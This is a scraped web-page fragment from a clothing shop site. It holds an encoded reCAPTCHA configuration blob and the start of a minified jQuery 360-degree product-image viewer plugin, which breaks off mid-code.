qR2bz98w7HCrwohI8KPw7PDnsKrw4lCw7PCsW9QARVlF8KMBcK0w58XwpVRYsKPYktSw53Ck3LDs1DCqsKjw4rCiMKPwpsOw6BdSsOiw4DCscO/eWDCtjZowpTDuUpYw6QxS8O/U8K9KxwSwrVqdMOdwrHCssK5CcOUDMKewoV5RHzCksKjAsKEf8KkIiszwopawqoWTsOiwqPCq8OkwrxcF8K4b3AnwpsQw5XCplfDnsK+w6AZwpPDrcOKLcKwRcK2fwhcwoZ6KmzDt8KhB0Rhw7zCpMOPUsKoPx7Cg0XCoxsnf8KvUsOJU8O6L8O/DMOBGcKEw7fCk0LDoETChcK/[base64]/DiVjCnsKVw6HDmn/CgcOKwpDCijfCpsOiFMKwHwLDhjLCi13Ct8OpMkYYwp3DmcO0wrVJXh4dwpbDm2nChMK0XxHCksOjw4TCtcKywo7ChsKFwpUYwq7ColnCqxrCo1jCrsKmHTzDt8KJBcOYdcO4K3dqw6HCk0XDhiAPw4DCrMOJwppOA8KDGiBsHsKKwoYSwrHCh8KKBcOSIjhTwo3Dnk/[base64]/[base64]/CrsK3PC3CncOiYmU5w5LCuFnDksOQVcKEXhHCtMKrw6LDsMKewpvDtVQCLWtdWcK3TFlMwqN8f8OHw4I7KnZGwp/CpgY/ODBxw6rDocOxG8O0w6xxw5xqw7kUwqfDkFJqJnB/JC9oIkvCvMOLa3YWZ3zDgWzDmjXDjsOKMXdQPQoHPcKFw5HChlUOIQ4qwpHCpsOgD8Kqw44SMMK4DX4+ZEjCnMKFGwbClDlkesKpw5vCh8OoMsOaHsOTAyjDgMO6w4TDtRHDsFxjasK/wofCrcOVwq4cw7tdw77CrkLCiwY3X8KRwrfDjMKGcw8kR8Otw75bwpbCp3DCi8KvE0waw7Vhwq9AYsOdR10/OcOEScOKw5XCoDd7wpthwqXDsEQYwrMhw63CvcK4ecKIwq7DqStlw5tENy94w6DDp8K6w6fDk8KTRgjDiWvCicKaTiseCVXDmMK3GcOeUDNrDAovJFDDuMOMK3IOFQsswqbDpyTDn8KKw5Vjw53Cvl8KwqwRwo95A0/DocKlI8OawrrCksKGWcK9c8OuYT1eExV/AA5fwpzCkkjCtwJwFQ7DvcO/PEDDsMK3R2jCiTI5ScKWQxHDrMKhwp/[base64]/DtsKzSEgSX11+eMOIEyk2w6BWH8KJw5lLw7TCsnAXwq/CqMKrw4XDtsKwUcKGJx48FCwHTz7DnsK4M2RGLMK2K0LDscKVwqHDsy4VwrzCp8OKFnIGw60FbsKZZ8OFHW7ClcKYw70APm3CmsO6O8KBwosYwp7DlAjCsEzDvStqw5UrworDr8O0wrQ0IGTDl8OBw5TDvxJ2w6LDqsKRG8OZw5/DpRTDv8K/wrvChcKAwo/DpcO0wo7Dj2TDssOww65OfzBtwrXCuMKOw47DkQ80GQ/[base64]/SDxIw6kqG2ldSMOTZMOrfA/Csj7CjnJEwrvCpzbDkFnCgj1UwpxiMgMmUcOlVMKvNSl6HBJ1J8OIwpLDvw7DiMO3w67DlE3CqMK0w4o5AGXDvMKhCcKlLEl/[base64]/CsHIOG8OEwqbClMO8JsK1wqB3w5fDlMOGwpkMw4tJw5paKMKiwpMPasOxwpc+w6Mza8KFw7JEw4LDtnECwpjCpsKfLlfCiTE9EAzCj8Kza8O5wpfCm8O+wqMpW0nDhsOew6fCl8KCfcOnNFrCqC5Awr5Bwo/CksKvw5zDp8KRV8KYwr1Uwpwiw5DDvcO/ZkRKXVRCwq5ewqAaw6vChcK/w4/Ciy7DpnLDscK1UxrCs8KgFMOQZ8KwfcK9agnDlsOswqtiwrHCqW84GQDCl8KqwqE0X8K/NErCgTLDsnEwwoR6Vg1GwrQ1ecO+G2bCqzzCg8O/w7Epwpo6w5rCgHbDu8OwwoJhwq1ywr1MwqM8RyXCmsKnw5goBMOgXsOZwoRVfDVwKjYoLcKlwqwTw6vDmHgQwpTChGgRcsO4DcKxcMOFVMK0w6hOOcO/w51bwqPDvz5twoILP8KQwqoZDzhqwqIUCEDDqWhEwrByMsKFw47CucOFBWdyw4xWDQDDvQ3Di8ObwoUCwqZhw73DnnbCqsKSwrPDicOzWAshwq7DuV3Cr8K0Ag/[base64]/wrhxw4taL1tsOcOhcgJ/wo3CoMO/Sys5RX57PsKVRMOWRAHCtQUyW8K8I8OEbEEZw5PDv8KFdMOZw7NdUmbDi3s5T3fDp8Ozw4LCujrDmS3Du0HCmMOfPj9PWsKnZSBfwpM2wpvClcO+OcKBFsK6PGV+wrbCoWsmZsKXw7zCssK9KMKLw7rDjsOTSlFeDsOgMMOkw63Coy3Dh8KCcU/ClsOGQXzDp8KYFxYCw4cYwos9w4XCoXfDn8OWw6keQMO/P8KKOMK8eMOTZ8KHRMOgDsKjwpgowow9woEjwoBCXsK5VG/[base64]/DrBDCiMKawpBwccKxw41lw7hGwpFjw6sKwo43w4/CsMKqC1fCjk15w6oVwp7DoV3Di1xXw5V/wo0/w5wVwobDnAciSsK2R8OSw57CqcO3w61SwqbDoMOwworDv2Evwrwsw6PDjRHClmvDknTCg1LCtMK9w5zDscOTZXxnwpcHwpfDm2rCrsK3wqTDnjFUP1PDgMOQQDchI8KHNAAKw5vDvAHCt8OaD23CsMK/MMO1w6jDicOSw4XDmcOjwqzCqExqwp0NGcKew5Inwr9DwqjCnEPCk8OHbAXDtcOXX33CnMOBa1cjBcKSQsOwwofCusOmwqjDg0RKdHXCtcKcwr14wr/CgUDDvcKawrHDvcO/wo84w7/DrMK6fyHCkyR5FzLDpD0Gw4xxZw7DpTnCvMOtY2TDi8OawpI3A317AcOodsKkw5/Dj8KAwo7Cp0oDa2TCpcOWHsKrwqRzZHrCpMK6wrvDoh43eDvDrMOaXsKywrfCkyNiwrNfwqjCksOEWMOSw7HCqXDClgcBw5zDmxppw4rDkMK5w6PDkMK/TMOHwozCoWfCjErCjU1Gw5jDjF7CqsKaJFQpbMOew67Dugxiah/DusOsPMKiwr7DvwDDvMOlccO0HH0aW8KHCsO4RDZvWcO4HcONwpTCnsKkw5bDkBZdwrlBw7nCkMKOe8KzasKsK8OsIcOkUcKVw7vDnEnCrGXCt1VsBsKfw7LCsMO5wqbCuMKbfcOcwr/DnE0kDS/CmD/DjixHHsKUw4vDty/[base64]/[base64]/CtsOPw40Dw4QQWgBPwpPDiBTDncOmw5B2wq9xU8OMCcK6wpM0w7hdw4fDmBXCo8KPCiBiwrHDpBDCm0LClEPDkHzDqA3CscONwpVdUMOnUnpXC8KpTMOMHGQGFybCrnDDjcOww5/Drxx+wpVrUlATwpUdw69tw73DmUTDhwpcw5EaHmfCi8KZwprCl8OaPglDb8K/DFl6woZ3TMKSWcOqZcKtwrJmw57DqMKDw5t9wrt0XMKrw7nCnXrCqjQ6w7/Co8OIG8K1woNMEA7CiETDrcOMOcOKLcOkAivCgBcxAcKtwr7CocOAwqASwq/CsMKBecOmMF8+WcKKNXdJAEHDgsK6w7AHw6fDsCjDjcOfYsKmw79BTMOxw5HDk8KEGS7Ci2HCrcOkMMOFw5fCk1rCpCgMXcO9IcKow4TDsxDDv8OEwp7Dv8KEw5gAHhvDgMO1D285SsK/wotOwqUwwq3DoHZVwrsqwqPDuwsySE4xATrCrsOpf8O/[base64]/[base64]/U3hZwoQhw53Di3Z9fW3CiiHDpcKaIMKGwr3Csj5ARcOewrp+W8KvITjDuVgSAmgoYHHCrcOcwp/Dm8K6wpHCoMOrBcKcUGgxw6HCgUlTwp88b8KnY3/[base64]/DjS8sXjohOWDDvmsIMDDDl1bDqjdYH0/DqMOXwqnDq8KawrfCsGoaw4DClcKcwpUWMcO0RcKkw4QGw5c+w4fCtcOuwpx5XEZCfsOIUgoow4hPwrBRfTlUYz3CnlLCh8OUwqRFJWwIwofDsMKdw6Fyw53CncOcwqExaMOtSVjDpgobUE7DilrDrMOmw6chwr5OKwdzwp/CnDRcREt5Z8OBwoLDrT/DkcKKJMKeDxRRfWPCmmjCjMOww7LCpTbCkcKsPsKvwqQjw63DlcKLw7pCScKkE8OIw6TCmhNANQXDugDCqF3Dn8KxQMKsDW05woZEL1DCssKZLsKew6t2wpENw60Bw6bDtsKRwqjDkkw9EnPDo8OAw6DCuMORwojDoC5nw4hnw6bDsGTDn8OEfsK/wobDhsKBQsOLf1IbMsOdw4LDuAzDjsOdZsKMwol3wpU1wp3DpsOrwrzDr3rChsKZBcK3wrbDtsK4U8KHwqIGw5sMwqhOOMKtw4RIwr42YHjCk13CqsKBTcKOw4HDqgrDoRFhKSnDhMO0w4fCvMOjw7fDgsKNwo3DoAfDm1A/wqpmw7PDn8KKwqfDk8OkwoLCpQ3DnsO7dFhdS3ZGw4rCqW/DrsKtc8O9J8Oqw5bClsOlOsK4w4fChXrDr8OyS8OKFzvDsFEewo41wrV7TsOOwqDDo0s+wqd6PwtBwrbCv23Dk8KVesOtw4fDsiN3cS3DnGR6YlDDglp9w7o5dsOBwqpwWsKdwpowwpA/BMK8OMKQw77DtcOWwqQrZFvCil/Cs0UrQVEFw604wrLCgcKjw6sbW8Oaw6zCmCPCiWrDkH3CgMOqwpk/[base64]/Dj8O6w5l2wo8cI8OMwrdlw7oLw7nDiMK3wrxpCyJFwqzDqMOgVcK9RyHCshxLwrrCjsKKw68CAgZSw5zDp8OrLUxnwqHDuMKJQMO3w7TDi390Wx/CmcOQIMKyw6vCoAPCs8O1wqHCn8O/R0N5TMK3wrkTwqnCucKGwqDCoxTDsMKlwrMAaMOCwoc8GMOdwrEtM8KxL8Kow7RbOMKTF8OCwrLDg1d7w4t8woYJwoo1H8Ogw7ZVw7lew4VlwqXCvsObwoIAHi/Di8KOw7clY8KAw702woQLw7TCsEPCpW9uwoLDi8K1w7VOw68BD8KtRMO8w4/CkwzCn3DDvFnDpcKwcMOfbsKZOcKWPMOgw4lJw7HCgcKKw7XDp8Oww4TDsMOfYnQzw4BbXMO1HBnDpMK3J33DuXkbdMOmD8KRZMKGwpl9w4kFw5tVw4xqHwIbcinCrUwTwpzDgMKvfCzCiRnDjMOAw4xjwpvDlkzDgMOcHcKoGTETRMOtV8KuYi/DhjnDo3BGOMKzw7zDlMOTwrHClgzCq8OIw67DvxvCrgJwwqMiwqM6w75xw6DCvMO7w4DDjcOEw44qBAVzIFzDrMOEwpInbMKbUEUBw5UBw5nDgcOwwohYw4tRwrvCqsKkw4HDhcOzwo8nH3zDqFHCliQXw5YJw4RMw5TDmGofwp8lV8KIfcODw7/[base64]/DpgtNw4LCt8Otel3CpQNjwr8KPcOEw6vDhlbDtcKCbwLDmcK0RGXDk8OuMhPCiD3DuHsQbMKRw6Qvw67DkjXCqsK1wqHDosOcZcOewq5Vwo/[base64]/DnMK9OsKpwoxtUsKtZcKUTE3DqcOOw4XCuHpxwozCk8KMQzTCoMKLwrTCtCHDpsKHWEEzw4tJBsOWw5E0w43DmQnDiio+T8Ovwp0lZ8KtYHvCsTBRwrbChsO8IcKvwpzCkFXCucOTAjfCggHDqsKkIcOqf8O0w7LDncKMCcORwoTCu8KCw4LChiDDj8OkO05Xb0/Cpk9iwpZiwrtvw7/[base64]/CvmB3wq9/QFnCqcKjfF8FCcOowrNPw5fClBzDlMKXw60ow7/DoMKjw4k/[base64]/DtgTCoA7CkxIYZsOPVcKkw40GF3PCusKAbcKBwpHCsBU1w4PDqMK5eCdUwr08E8KCw55Sw6jDlg/DlVDDn1DDrQohw59rOzHCozfDmsOrw7MSRwPDg8K4TRYpwpfDoMKlw5HDmBdJUcKkwqt0w7kaHsOxK8OXZ8KYw4ROPMKbC8OxfcKhwqrDl8KifQYcbR5YBD5XwrZNwrHDnMKkRcObUDPDhsKLQ2g/fsO1VMOcw7nCisKeagJew6fCtAPDq2DCocKkwqTDkgEBw4V8JTbCuWDDmMK0wohSAgt3DjPDhWXCoyXDl8KJNcOwwonCpRZ/[base64]/wp7DtsOSDA9YKsODaxjCml/CusOzwpJ2wr0Ow4wHw5DDsMO3w5TClGHDtVHDisOqcsKxHhN0Z2XDgw/DtcK+P19STB5RI2TCpmVVQw4Xw5XCisOeOMK2GVYRw4DDpyfDqlHCn8K5w7DCvwN3c8Oqwo5UXcKtH1DCtljCo8Ocwr15wo/CtSrCqMKZGVZew4vCm8OgZcOLR8O4wpTDnhDCsUQtDHLDp8OKw6fDu8KgEynDn8OLwo7DtHd8RzbCqMOpEMOjE1PDicKJJ8OxNwLDr8ObAsOQeg3DvsO8AcO/w4N0w5NXwrbCscOfEsK7w5U9w7VVahPCqcOxM8KFwqbCsMKFwrN/[base64]/CocKBw55+WzFPwpjDlsOsw6bCp2N1RGkJP1vCqMKzwo/CrcO9woEJw40rw5/[base64]/TWDDlcKDL8Ovwq4ywpsbUBTDvsKDwrPCpMOrw4LDosO5w5zCo8OfwofCgcOTSMOJXhHDjmzDisOqbMOKwokuDANOES7Dmg8FdmTCvR4gw7cbXnpKaMKhwpXDv8OiwprCtXTDpFbCgWJiZMOgZMO0wqV8P23CqghFwoJawpzCsSVAw77Ci2rDu2EFfx7DhA/DqDZaw7YvacKzEMKACUfDrMKNwr3CgsKaw6PDocOzBsKTRsOnwo06wqLDhcKewq9Hwr7DtsKnMXvCqwxvwo/[base64]/CmmvCkQdpw7HCvSfClsKiwoxAwqTDkHbDq0dhwrZjw4/DuiBwwpEfw7nDik3CmSRzMUxzZQZTwqPCo8Obd8KrVnotNcO/wqXDj8OIwrDCu8OZwpFyKAHDhBc/[base64]/LcOZw7k6w67CtmILwqnDicOEGxLDlyjDuSZOw5M/AsKiw64cwq/CmcOcw4vCuhh4fMOafcKrL2/Cui3DvcKtwoBiWMK5w4MvTMO4w7MfwqF/DcK4HGnDs2jCrcOzOgFKw7NrGHPCgwNZw5/ClcOySMONWsOQD8OZw7zCvcOxwrdjw7dJRCrDlERSXEVvwqB5TcKbw5gQw7LDnkJECcOwFx1tZsObwqTDjChlwpNrEwrDijLChR3CjXfDvMKLbcK4wq8/Njlow4Viw7V4woA4U1fCusO8XiTDuQVsBMK5w7bCvQJ7RUfDmT3CocKpwqgjwoIjISkgbsKdwoFSw55sw4dpWy4zdcOBwrtiw77DnMOSD8OUWFFiK8O7PQ57LDDDjcOVHMO3HcKpdcK8w6zCicO4wrEZwq8Zw6/DlXFdbB1lwqbDrcO8wq9Ow4ZwdyEewozDvmXCosOEWmzCuMOzw7DCsCbCnlTDucKaccOZWMOSasKWwpVOwqNFEk/Cr8OcTsO9EDZ2QcKfPsKJwrLCpcKpw7NYfSbCqMKDwrErY8KRw7vCs3/Dk01nwokww405worCj1dMw7LDkCvDmcO8Vns0HlIWw6/DoUwsw4ppOD4dfyZcw7Exw7zCsD/CoybClGZqw702wpUiw6xOScKtLkfDq3fDlcKqw49SFUxTwoTCkjcNecOUacKAecOIY0skdcOvIWptw6EZwqVnCMKQwpfCucOBTMKgw4PCp3x4ZQzCr1zDgsO8MXHDocKHUANMZ8O0w54oZ3XCnETCqiDDisKPCl3CscORwrw8DxoeK2HDtRrCpMOCDytPw5tcOi/DgsKzw5VGw6g0Z8Klw7gFwpPCkcORw4oWKwB4VjfDk8KvCDDCicKiw6/DusKkw5Eaf8OJXHFAUh/DlMOzwpd+NVrChMKAw5cDahw9wpc8LBnDsRfCiBQGwp/DvDXCnsKvNcKBw7URw7sXHBArWDdXwrPDtzVtw6rCviTCvyZ/WR/CmMOuZR/CksK0Y8Ohw4FEw5vCgE9+w5o+w4BBw5nCgsOfdCXCp8KPw7LDvB/Dn8OSwpHDoMKWRcKDw5fDsjQRHsOQw4laQ2MnwrzDqQPDoQFWAmLCoDfCuBVWb8KfUC8sw45Iw6xXw4PDnCrDqi3DiMOEWHsTb8KuUkzDqCgce0sww5jCtcOqAzB0d8O5QcK8w7wMw6vDv8ODw6VNODMrCnxKP8OMQ8KiXcOHJx/DtFvDiGvCiFxKIwIgwqldEXrDsFozL8KRwqE6acKqw5J5wrVpw4DCjcK4wr/DgDXDiEvDrAdXwrFrw6TCvMKzw6bDpwAvwpvDnnbCo8K+w7Q3w4vCu2zCt015Y3JZC1LCnMO2wr9TwrbChSnDtsOYw50cw6/CjMOOIsKzBsKkHBDCnHUHwrLClsKgwpbDhcOdQcOVJi1Awox1HFXDqsO3wqlKw7rDqk/DpHfChcOfcMOjw7wHwoplS07CqkrDvAlHegPCsnrDiMKDIjPCl3ZRw5HCkcOjw4DCjXdJw6JIAmHCvzRzw4vDo8OUJcOYZn4oWBrDpy7CscK6w7jDrcKywqvCp8OKwrMiwrbDocOQQUMew41Sw6LCoi3ClcK/w5NgRsK2w7YYKcOpw6MJw4ZWE0fDusORGcKud8KAwrHDscOnw6ZpVmV9wrHDmj8aRyXCvMK0His3w4nDo8Kywp9GTcOVCT4aI8OGXcOkw7zCkcOsJcK0wrzCtMKQb8KvYcO0bwhQw48wSBYkacOWCUt3VSLCu8K+w7QIKXF0P8Kqw6fCjzUhcTVwPMKew4XCqcO5wq/[base64]/[base64]/DqcOIZ8OGUTlpBHbCs8K9wqdnw7Fkw6xIw4rDm8KycsKpa8OewqdnVjh+SMK8YUovwqEnA0lDwqUQwrNNRy02MyhpwqHDpizDiVfDtcOjwr9jw5/DhibCmcOTcUbCpkhdwqHDvSNtam7DpxBhwr7DiGw9wpLCoMO+w4vDuSHChDzCmmJmZxsuwo7CgBAmwqrDhsOJwpXDrUcIwpsiEiPCgRcawqTCs8OOES3DlcOAfA/[base64]/CuV7DjiXCjcOcOMOUGcOQw6jCt8KYbTvClMO7w7IRfnjCh8OXS8KIM8OnbsKvM2DCnVXDhQ/DsnI3YFtGT0Yzwq0fw5HCj1XDocKDfTAwHT3DisOqw4M0w4NTagzCu8K3wrPDg8Oaw7/CowHDucOfw48KwqPDusKGw7ttEw7CmMKQYcKmDMO+VMKBA8KkK8KYcx96aBvCkU/[base64]/[base64]/Dm8KhVk56FMO2FC4Vw67CqcK+bhkWwrpKwpPCoMKAfkc0H8OTw6IqDMK6EwYHw5PDjcO+wr5jecOtf8K/woc2w70YQcO8w5wqw4zCmcO4ORbCscK8w4JqwqVJw7LCjcKdAkBDWcOzAMK6EmnCuSrDlsK0w7cLwoxlwrzDm0sgXlDCr8KswobDp8K+w7/DsT8JFEs+w6V0w7XCpRssFnXDsCTDpsO+w7/[base64]/DvjzDu8ObIcKoYAJiWwJQw6rDok8Qw47DqcKUwqjDghZsGXDCk8O4B8KIwpcRBDhaVsOlAsKQIic6D0XDvcO4NkYlwoMbwoF/R8OQw4rDvMOdSsOGwoAkYMO8wo7Cmz/DmDRpOXp6KcOxw400w5xsRXYww77DuWPCnsO5CsOjRTvCtsKaw7IZw4U7acOTI1zDt1nDtsOsw59VFMOjdiQTwoDCqMKpw5NTw4PCtMKDR8OATzddwoJ9EXhewpBTwofCkB/DshzCncKHwr/[base64]/CnsOvw5pUZBLCkg3Ci8O8w7JGw5zCtH7Cl8O7wovCqCNbfcK/wot5w7ROw75wUAfDgGx5USXCscOVwofDongCwowDw5UmwoXCrsOjaMK1JmDDgMOSw5PDiMOXC8KgaBnCkCgbRMK5IilAw4PDmg/DrsO7wr89AwRawpcQwqjCl8KDwqbDp8KDwqsZAsKOwpJPw5bDk8KtN8K+wq5cQRDCgE/CgcOdwpPCvA0zwqk0ZMOKwqjCl8KiccKawpFHw4/ClgIwNS1XJXkJPh3CmsOMwrRDeljDucOzHCvCtkkVwoLDqMKBwqzDi8KfFiJSeQReaQwdYg7CusKAejIBwpfDsU/DusO6O1V7w7NUwrBzwpXDssKOw7R/[base64]/[base64]/Ds0DCoMK2wqZiFGQkwoM9wpolwr0WLicSwrnDtMOcIcOow5PDryFLwr87RRVqw4nDjcKPw6lCw5/Dph8Ow4XDsQNlfMKRT8OVw7TCiW9MwrXCtwsLRH3Cgj5dw7g/wrXDiAlpw6sRGkvDjMKrwrzCuCnDl8O7wrxbRsKXZsOqWTEWw5XDvyXCkMOsVXpOOTktRn/Ci1kWHkopw4RkZEM6IsK5wp01w5HClcO4w4HCl8O1C3towpHCssOpTk81w6jCgG8LVsOTDmpuGATDv8OywqjCkMO1F8KqCBgUw4VYDTLDn8O1eErCvcOyKMKvbF7CocKvKzZbOsOhQnPCjcOXQsKzw7bCiGZ+wr/ClGN+GMK6J8KnXwQ2wq7CiG1uw78qTzYhMXgVJ8KMaxsXw4wMw4/[base64]/BTvCiSw1w4TDtks8w6oCw6XCpUwFWnzCiMOCwp9lMMO4woHDgHbDlcKmwoXDicOVfcOVw7fCgVM0woRkUsOtw6TDgsOvB38Aw5DDq3nCmsORLRLDlcO9wojDs8OBwpHDrzPDqcK8w57CpEIBOUogZgNuFcKNBkkDWBt/[base64]/[base64]/Csm5Ob11KNUl/wp/Du0jDlSzDlMO6ckjDslzCqEXCuEjDkMKvw6Q7wpwrXHlbwozClGptw4/DlcO0w5/Dg3J1wp3Dr3pzAVBvw683d8KWw63Ds0nDmnvCgcOowrIDw50zfcOew4vCjg4MwrNXdVM1wpNkKQU2UVIrwoBSbsODGMK5IigNTsKdQAjCnkHDnzPDsMK5woTCr8KBwpg9wpESXMKtcsOLHSgXwolTwr1+KBHDr8O8K1h9wrLDgGnCtA3CiWjCmC3DlMKew6t/wrRvw5dVSSLCgWrDpWzDu8KPXn8becOeDn0wYm/DpyAaDjLDjFBvGMO8wq0pHX45EzXDsMK9MFVgwoLDtQ3DlsKUwqIWWDLDkMKLP3vDnmUTbsKlEWQewpHCi1nDnsKQwpFkw6gvH8OrWSfCs8O2wq80WxnDocKoaAXDpMOKVsK5wr7Cv0oswp/DvRtJw4YfSsOebHjDhkjDlUzDssK/GsOIw64/ScOGJ8OPJcO8KsOSRFjDoTBTXcO8QMKYT1IKw4jDlsKvwpkCAsOhaG3Du8OLw6/Dt1wydMOLwqpbwqs5w6zCrW4zEMKtw7NhOcOiwrY/[base64]/w6M+CMOAfsO0e2zDo8O5JQ3CmXXDqMONa8K1C2VJVsKpbQ/DlsOhacOgwpxfJMO4LmTCjnoRZcKUwrDDlEPDqsO6OBcFADfCtjBRw5sYfcK2wrfDtzd4w4IRwrjDkxjChVjCvGPDnsKGwoVzY8KCGsO5w4JKwpnDrT/DjcKQw73Dm8OQFMK9fsOMJBYZwq3CsmvCujTClwAkw4JbwrvDj8OOw7VUEsK1RMOzw4XDnsKvXsKBwonCmR/[base64]/[base64]/KA0uFsK0CyPCmXYcw7bCh8KEKsOZwrlvHsKKwovCosKWwop4w6fDisOqwqvDncO4TsKvQCvChsOUw7TCgDnDvCrCsMOowpnCpQoOwq0iwqscw6LDpsOneCYaQQbCtsKsHgbCp8KfwoDDrXM0w6bDtVPDkMKlwrbCqF/CozZqWF0xwqvDokDCojpBV8OJwpwWFyHDrSAvS8ORw6XDr0g7wqPCt8OLLxPDg3PCucKqdMKtUU3DqMKaBCoMG3ctWDN9woHCnSTCuh1lw4LCsibCiWxsI8K/w7vDuEPDuidQw7nDgcKDOiXCnw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdAPKMhAAAAAHVB_xjJ5Ag3ugtuI4TV-Sj0fSAN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://forcesjackets.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bARwC/5zT4mKIFRwgVlOdhMoanKALzYaEfic0rzq94s\\u003d\x22,1,0,null,1,1769125365260,0,0,[28,119,4,68],null,[103,133],\x22RC-r5ywnvWQ2RQuMQ\x22,null,null,null,null,null,\x220dAFcWeA7-AOxFUZTQGCPp8ox_zHQEWq0R7YoKrOrzbkqxzRhjarGFSg7ux7T41NqwBKN4jUNMDG7nstmJlo9kUsi4een-R5KJVw\x22,1769208165207]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js
body_size: 6644
content:
!function(e){"use strict";e.ThreeSixty=function(a,r){var t,n=this,o=[];n.$el=e(a),n.el=a,n.$el.data("ThreeSixty",n),n.init=function(){t=e.extend({},e.ThreeSixty.defaultOptions,r),t.disableSpin&&(t.currentFrame=1,t.endFrame=1),n.initProgress(),n.loadImages()},n.resize=function(){},n.initProgress=function(){n.$el.css({width:t.width+"px",height:t.height+"px","background-image":"none !important"}),t.styles&&n.$el.css(t.styles),n.responsive(),n.$el.find(t.progress).css({marginTop:t.height/2-15+"px"}),n.$el.find(t.progress).fadeIn("slow"),n.$el.find(t.imgList).hide()},n.loadImages=function(){var a,r,i,s;a=document.createElement("li"),s=t.zeroBased?0:1,r=t.imgArray?t.imgArray[t.loadedImages]:t.domain+t.imagePath+t.filePrefix+n.zeroPad(t.loadedImages+s)+t.ext+(n.browser.isIE()?"?"+(new Date).getTime():""),i=e("<img>").attr("src",r).addClass("previous-image").appendTo(a),o.push(i),n.$el.find(t.imgList).append(a),e(i).on("load",function(){n.imageLoaded()})},n.imageLoaded=function(){t.loadedImages+=1,e(t.progress+" span").text(Math.floor(t.loadedImages/t.totalFrames*100)+"%"),t.loadedImages>=t.totalFrames?(t.disableSpin&&o[0].removeClass("previous-image").addClass("current-image"),e(t.progress).fadeOut("slow",function(){e(this).hide(),n.showImages(),n.showNavigation()})):n.loadImages()},n.showImages=function(){n.$el.find(".txtC").fadeIn(),n.$el.find(t.imgList).fadeIn(),n.ready=!0,t.ready=!0,t.drag&&n.initEvents(),n.refresh(),n.initPlugins(),t.onReady(),setTimeout(function(){n.responsive()},50)},n.initPlugins=function(){e.each(t.plugins,function(a,r){if("function"!=typeof e[r])throw new Error(r+" not available.");e[r].call(n,n.$el,t)})},n.showNavigation=function(){if(t.navigation&&!t.navigation_init){var a,r,o,i;a=e("<div/>").attr("class","nav_bar"),r=e("<a/>").attr({href:"#","class":"nav_bar_next"}).html('<svg width="42" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg>'),o=e("<a/>").attr({href:"#","class":"nav_bar_previous"}).html('<svg width="42" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z" /></svg>'),i=e("<a/>").attr({href:"#","class":"nav_bar_play"}).html("play"),a.append(o),a.append(i),a.append(r),n.$el.prepend(a),r.on("mousedown touchstart",n.next),o.on("mousedown touchstart",n.previous),i.on("mousedown touchstart",n.play_stop),t.navigation_init=!0}},n.play_stop=function(a){a.preventDefault(),t.autoplay?(t.autoplay=!1,e(a.currentTarget).removeClass("nav_bar_stop").addClass("nav_bar_play"),clearInterval(t.play),t.play=null):(t.autoplay=!0,t.play=setInterval(n.moveToNextFrame,t.playSpeed),e(a.currentTarget).removeClass("nav_bar_play").addClass("nav_bar_stop"))},n.next=function(e){e&&e.preventDefault(),t.endFrame-=5,n.refresh()},n.previous=function(e){e&&e.preventDefault(),t.endFrame+=5,n.refresh()},n.play=function(e,a){var r=e||t.playSpeed,o=a||t.autoplayDirection;t.autoplayDirection=o,t.autoplay||(t.autoplay=!0,t.play=setInterval(n.moveToNextFrame,r))},n.stop=function(){t.autoplay&&(t.autoplay=!1,clearInterval(t.play),t.play=null)},n.moveToNextFrame=function(){1===t.autoplayDirection?t.endFrame-=1:t.endFrame+=1,n.refresh()},n.gotoAndPlay=function(e){if(t.disableWrap)t.endFrame=e,n.refresh();else{var a=Math.ceil(t.endFrame/t.totalFrames);0===a&&(a=1);var r=a>1?t.endFrame-(a-1)*t.totalFrames:t.endFrame,o=t.totalFrames-r,i=0;i=e-r>0?e-r<r+(t.totalFrames-e)?t.endFrame+(e-r):t.endFrame-(r+(t.totalFrames-e)):o+e>r-e?t.endFrame-(r-e):t.endFrame+(o+e),r!==e&&(t.endFrame=i,n.refresh())}},n.initEvents=function(){n.$el.on("mousedown touchstart touchmove touchend mousemove click",function(e){e.preventDefault(),"mousedown"===e.type&&1===e.which||"touchstart"===e.type?(t.pointerStartPosX=n.getPointerEvent(e).pageX,t.dragging=!0,t.onDragStart(t.currentFrame)):"touchmove"===e.type?n.trackPointer(e):"touchend"===e.type&&(t.dragging=!1,t.onDragStop(t.endFrame))}),e(document).on("mouseup",function(){t.dragging=!1,t.onDragStop(t.endFrame),e(this).css("cursor","none")}),e(window).on("resize",function(){n.responsive()}),e(document).on("mousemove",function(e){t.dragging?(e.preventDefault(),!n.browser.isIE&&t.showCursor&&n.$el.css("cursor","url(assets/images/hand_closed.png), auto")):!n.browser.isIE&&t.showCursor&&n.$el.css("cursor","url(assets/images/hand_open.png), auto"),n.trackPointer(e)}),e(window).resize(function(){n.resize()})},n.getPointerEvent=function(e){return e.originalEvent.targetTouches?e.originalEvent.targetTouches[0]:e},n.trackPointer=function(e){t.ready&&t.dragging&&(t.pointerEndPosX=n.getPointerEvent(e).pageX,t.monitorStartTime<(new Date).getTime()-t.monitorInt&&(t.pointerDistance=t.pointerEndPosX-t.pointerStartPosX,t.endFrame=t.pointerDistance>0?t.currentFrame+Math.ceil((t.totalFrames-1)*t.speedMultiplier*(t.pointerDistance/n.$el.width())):t.currentFrame+Math.floor((t.totalFrames-1)*t.speedMultiplier*(t.pointerDistance/n.$el.width())),t.disableWrap&&(t.endFrame=Math.min(t.totalFrames-(t.zeroBased?1:0),t.endFrame),t.endFrame=Math.max(t.zeroBased?0:1,t.endFrame)),n.refresh(),t.monitorStartTime=(new 